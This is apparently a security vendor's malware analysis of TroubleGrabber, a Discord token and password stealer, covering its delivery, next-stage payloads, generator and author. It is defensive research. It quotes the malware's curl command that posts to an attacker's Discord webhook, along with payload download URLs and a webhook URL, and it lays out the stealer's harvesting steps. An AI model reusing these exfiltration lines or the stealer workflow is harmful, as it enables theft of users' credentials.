“TroubleGrabber” is a new credential stealer that is being spread through Discord attachments and uses Discord messages to communicate stolen credentials back to the attacker. While it bears some functional similarity to AnarchyGrabber, it is implemented differently and does not appear to be linked to the same group. TroubleGrabber is written by an individual named “Itroublve” and is currently used by multiple threat actors to target victims on Discord.
This malware, which primarily arrives via drive-by download, steals the web browser tokens, Discord webhook tokens, web browser passwords, and system information. This information is sent via webhook as a chat message to the attacker’s Discord server. Based on the file names and delivery mechanisms, TroubleGrabber is actively being used to target gamers.
We discovered TroubleGrabber in October 2020 when researching public Discord attachments for our previous blog post, Leaky Chats: Accidental Exposure and Malware in Discord Attachments.
This post will detail the technical analysis of TroubleGrabber and provide insights on the generator and its creator.
Discovery
In October 2020 alone, we identified more than 5,700 public Discord attachment URLs hosting malicious content, mostly in the form of Windows executable files and archives. At the same time, we scanned our malware database for samples containing Discord URLs used as next stage payloads or C2’s.
Figure 1 shows a breakdown of the top five detections of 1,650 malware samples from the same time period that were delivered from Discord and also contained Discord URLs.

These detections are related to two distinct groups of malware
- GameHack – Gen:Variant.Mikey.115607, Trojan.GenericKD.43979330 were patched or cracked versions of popular games. All the files associated with these detections were delivered via Discord.
- TroubleGrabber – Gen:Variant.Razy.742965 and Gen:Variant.Razy.728469 were the first stage payload of Gen:Variant.Razy.729793, a new malware variant we had not seen before October 2020. The files associated with these detections used Discord for malware delivery, next stage payloads, and C2 communication.
Attack depiction
The visual depiction of the TroubleGrabber attack kill chain is shown in Figure 2.

The depiction in Figure 2 illustrates the following steps
- The delivery of TroubleGrabber to the victim’s machine via Discord attachment link.
- TruoubleGrabber using Discord and Github for downloading the next stage payloads to the victim’s machine.
- The payloads steal victims credentials like system information, IP address, web browser passwords, and tokens. It then sends them as a chat message back to the attacker via a webhook URL.
TroubleGrabber analysis

The sample we are using for this analysis was hosted in the Discord URL – https://cdn[.]discordapp[.]com/attachments/770854312020410388/770854941614014504/Discord_Nitro_Generator_and_Checker.rar (md5 – 172c6141eaa2a9b09827d149cb3b05ca). The downloaded archive “Discord_Nitro_Generator_and_Checker.rar” masqueraded as a Discord Nitro Generator application. The archive contained an executable file named “Discord Nitro Generator and Checker.exe”. An excerpt from the decompiled code is shown in Figure 3.

Figure 3 illustrates that the executable downloads the next stage payloads to “C:/temp” from the seven URLs hosted in Discord and Github as listed below
https://cdn[.]discordapp[.]com/attachments/773838254905622541/773838310610829312/Token_Stealer[.]bat
https://raw[.]githubusercontent[.]com/Itroublve/Token-Browser-Password-Stealer-Creator/master/AVOID%20ME/tokenstealer[.]vbs
https://raw[.]githubusercontent[.]com/Itroublve/Token-Browser-Password-Stealer-Creator/master/AVOID%20ME/tokenstealer2[.]vbs
https://github[.]com/Itroublve/Token-Browser-Password-Stealer-Creator/blob/master/AVOID%20ME/WebBrowserPassView[.]exe?raw=true
https://raw[.]githubusercontent[.]com/Itroublve/Token-Browser-Password-Stealer-Creator/master/AVOID%20ME/curl-ca-bundle[.]crt
https://github[.]com/Itroublve/Token-Browser-Password-Stealer-Creator/blob/master/AVOID%20ME/curl[.]exe?raw=true
https://cdn[.]discordapp[.]com/attachments/773838254905622541/773838305497186304/sendhookfile[.]exeThe functionality of curl.exe, Curl-ca-bundle.crt, WebBrowserPassView.exe, tokenstealer.vbs, Tokenstealer2.vbs,Tokenstealer.bat, and sendhookfile.exe is as follows:
Curl.exe
Curl.exe is a command-line tool that is used for uploading, downloading, and posting data over multiple supported protocols. The malware uses a curl command for posting status message of the victim’s details via webhook as follows:
C:/temp/curl -X POST -H "Content-type: application/json" --data "{\"content\": \"**INJECTION STARTED!**\"}" Webhook Curl-ca-bundle.crt
Curl-ca-bundle.crt is the certificate used by curl to validate with the remote server. Curl performs SSL certificate verification by using the public certificate authorities present in the file curl-ca-bundle.crt for uploading, downloading, and posting data.
WebBrowserPassView.exe
WebBrowserPassView.exe is a password recovery utility from Nirsoft that reveals the passwords saved in web browsers. This utility has a history of being used by threat actors to steal the stored passwords and send them back to their C2. TroubleGrabber uses WebBrowserPassView.exe to do the same.
Tokenstealer.vbs
Tokenstealer.vbs is a Visual Basic script that extracts information from the infected host, including the product name, product ID, and product key, and saves it in the location “C:\temp\WindowsInfo.txt”.
Tokenstealer2.vbs
Tokenstealer2.vbs is a Visual Basic script that executes the file present in the location “C:\temp\finalres.bat”. Finalres.bat is the renamed file of tokenstealer.bat.
Tokenstealer.bat
Tokenstealer.bat is a batch file that performs the following actions
- Uses https://myexternalip.com/raw to query the external IP address of the victim and saves it to the location “C:\temp\ip_address.txt”
- Uses WebBrowserPassView.exe with the switch ‘stext’ to reveal the passwords saved in all of the victim’s web browsers and saves them to the location “C:/temp/Passwords.txt”
- Uses Windows system info with the switch ‘findstr’ and wmic commands to find the “Domain,” “OS Name,” “OS Version,” “System Manufacturer,” “System Model,” “System type,” “Total Physical Memory,” “Disk drive,” “Hard Drive Space,” “Serial number,” and “cpuname”’ and saves it to the location “C:\temp\System_INFO.txt”
- Performs curl posts of username, time and date, IP address, SystemInfo, and Discord, PTB, and Canary tokens via webhooks to the attacker’s Discord server
- Executes filed.exe and customeExe.exe using the switch –processStart from the location “C:\temp\”
- Kills Discord.exe, DiscordCanary.exe, and DiscordPTB.exe forcefully by using taskkill with the switch “/f /im” and restarts them
- Deletes the files ip_address.txt, WindowsInfo.txt, Passwords.txt, curl-ca-bundle.crt, curl.exe, and CustomEXE.exe using del command with the switch “/f /q”
- Shuts down and restarts the machine in 30 seconds using the shutdown command
Sendhookfile.exe

Sendhookfile.exe is an executable file that steals the tokens from web browsers and native Discord apps and posts them to the Discord webhook URL, “https://discord[.]com/api/webhooks/770853687592878092/Tt_nUInR-OAYwvSoRbXXJfArRFgMMFTweKLmgJDnS-YyAahH7gKiRCmwE_aG1gIbL0mX” as shown in Figure 4.
Execution issues
During our analysis, the executable crashed in our sandbox environment as shown in Figure 5.

This same crash message was seen for several other binaries that we executed in our analysis test environments. The executables crashed because the binaries were compiled without the support of TLS 1.2, which is not supported by default in the .NET 4.5 framework installed in our analysis machines. This is supported by default in .NET 4.6 and above.

On execution, the malware downloaded the binaries to the location “C:\temp” as shown in Figure 6.

The malware further sent all the victim’s credentials via webhooks as chat messages as shown in Figure 7.
Github account – Itroublve
“Discord Nitro Generator and Checker.exe” downloaded five next stage payloads from the Github user Itroublve in the repository “https://github[.]com/Itroublve/Token-Browser-Password-Stealer-Creator” as shown in Figure 8.
We downloaded the latest release “ItroublveTSC V5.1” from the location “https://github.com/Itroublve/Token-Browser-Password-Stealer-Creator/releases/tag/5.1”. The package contained the generator of the malware and its components.
ItroublveTSC_V5.1
The package contained an executable named “ItroublveTSC.exe” that is used to generate the malware and its components as shown in Figure 9.

The working of the generator is as follows
- The user provides their webhooks token in the “Webhook Here” section and clicks the “Create Stealer Files” checkbox. This generates two files, namely “sendhookfile.exe” and “Token Stealer.bat” in the location “ItroublveTSC_V5.1\output”.
- The user uploads “sendhookfile.exe” and “Token Stealer.bat” to any file sharing app and pastes the links in the generator.
- The user can also enter a fake message box, add a custom icon, enter the file details and also select additional options including “Crash PC”, “Auto Remove EXE,” “Restart Discord,” “Restart PC,” “ShutdownPC,” and “Custom EXE”.
- The user clicks “Create Stealer” to generate a file named “Token Stealer.exe” in the “ItroublveTSC_V5.1” folder.
At the time of this writing, the information tab in the generator pointed to the webpage https://itroublvehacker[.]ml/howtousev5, which was not responsive.
We added the TLS 1.2 support to the source code we compiled as a working binary, as shown in the second line of the main () function in Figure 10, to avoid the execution issues mentioned above.
Itroublve – OSINT
The original author of this malware, “Ithoublve” pasted their moniker throughout both the generator and malware. Through open-source intelligence (OSINT) analysis, we identified the Discord server, Facebook page, Twitter, Instagram, website, email address, and YouTube channel of “Itroublve”. In one of the Facebook posts, Itroublve mentions that the YouTube channel was terminated, thereby creating a new channel. At the time of this writing, the Discord server of Itroublve had 573 members as shown in Figure 11.

The YouTube page contained a demonstration of the usage of the ItroublveTSC generator where Itroublve demonstrated how to upload the files “Token Stealer.bat” and “Sendhookfile.exe” to Discord, and generate public links to enter in the check box as shown in Figure 12.

Our analysis shows that multiple hackers have followed this exact tutorial, evident from the number of different Discord servers used to host the generated malware.
Observations
TroubleGrabber is the latest example of malware that abuses cloud apps across every stage of the kill chain. Specifically, TroubleGrabber uses four common techniques:
- Using cloud apps for initial delivery. Attackers select cloud apps that are likely to be widely used by their targets.
- Using cloud apps for next stage payload delivery. Attackers are increasingly using cloud apps to download second payloads, again using apps that are popular among their targets and therefore likely to be allowed.
- Using cloud apps for command and control. Like initial delivery and next stage payload delivery, using apps that are popular among their targets helps attackers evade detection.
- Stealing cloud app credentials. This could mean usernames and passwords or tokens. Stolen credentials can be used for a variety of reasons, including spying on the victim or launching additional attacks from the victims account.
TroubleGrabber shares similarities to different password and token stealer families like AnarchyGrabber, a malware that steals passwords and user tokens, disables 2FA, and spreads malware to the victim’s Discord server. However, it is a completely new implementation and does not appear to be linked to the same group.

We identified more than 1,000 generated binaries that were distributed via drive-by download URLs with file names posing as game cheats, Discord installers, and software cracks. Figure 13 shows that it was distributed primarily via Discord, with small numbers distributed via anonfiles.com and anonymousfiles.io, services that allow users to upload files anonymously and free for generating a public download link.
Alongside this, we also identified the malware being distributed from more than 700 different Discord server channel ID’s.
Conclusions
TroubleGrabber, a new credential stealer, serves as yet another example of a trend of attackers using cloud apps to abuse the trust users place in those apps and evade detection. The malware uses Discord and Github to deliver the next stage payloads and uses Discord webhooks as a C2 to send the victims credentials. Such attacks require security solutions with application-layer detections, multiple threat detection solutions, DLP, and machine learning techniques that understand the language and nature of the cloud and web. Customers using Netskope Threat protection are protected from this threat.
Netskope Threat Labs have reported the attack elements of TroubleGrabber to Discord, GitHub, YouTube, Facebook, Twitter, and Instagram on November 10, 2020.
The Indicators Of Compromise (IOC’s) associated with TroubleGrabber is available on Github – https://github.com/netskopeoss/NetskopeThreatLabsIOCs/tree/main/TroubleGrabber.




 Zurück
Zurück
















 Den Blog lesen
Den Blog lesen